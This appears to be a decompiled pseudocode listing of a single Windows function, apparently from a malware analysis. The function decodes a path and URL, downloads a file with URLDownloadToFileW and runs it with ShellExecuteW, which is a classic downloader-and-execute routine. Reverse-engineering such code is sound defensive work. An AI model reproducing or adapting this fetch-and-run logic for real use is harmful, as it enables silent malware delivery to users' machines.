 1 BOOL __cdecl sub_1342675(LPCWSTR a1)
2 {
3 // [COLLAPSED LOCAL DECLARATIONS. PRESS KEYPAD CTRL-"+" TO EXPAND]
4
5 sub_134D75B(&lpFile, 26);
6 v1 = sub_13432D4(&lpAddress, 10);
7 sub_1343297("\\");
8 sub_1343162(v1);
9 sub_1345A2D(lpAddress);
10 v2 = a1 + 2;
11 sub_134345A(a1 + 2);
12 v3 = sub_134334A(&a1);
13 sub_1343162(v3);
14 sub_1345A2D((LPVOID)a1);
15 a1 = 0;
16 sub_1345A2D(lpAddress);
17 v4 = lpFile;
18 sub_134345A(v2);
19 v5 = URLDownloadToFileW(0, a1, v4, 0, 0);
20 sub_1345A2D((LPVOID)a1);
21 if ( v5 )
22 {
23 lpAddress = (LPVOID)1;
24 }
25 else
26 {
27 v6 = ShellExecuteW(0, L"open", lpFile, 0, 0, 5);
28 lpAddress = (LPVOID)2;
29 if ( (unsigned int)v6 > 0x20 )
30 lpAddress = 0;
31 }
32 v8 = off_1352784;
33 sub_1344B53((int)&v8);
34 return sub_1345A2D((LPVOID)lpFile);
35 }